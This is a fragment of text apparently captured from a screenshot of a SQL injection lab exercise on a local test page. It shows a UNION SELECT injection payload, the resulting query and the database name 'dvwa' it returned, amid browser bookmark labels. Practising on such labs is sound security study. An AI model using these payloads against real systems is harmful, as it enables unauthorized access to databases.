 127.0.0.1/sql.php?id=-1%27%20
127.0.0.1/sql.php?id=-1' union select 1,2,3,database(),5,6,7,8 --+
京东商城 火狐官方站点 新手上路 常用网址 京东商城 双11红包
连接成功
SQL语句为：SELECT * FROM users WHERE user_id= '-1' union select 1,2,3,database(),5,6,7,8 -- ';
账号：dvwa
提交查询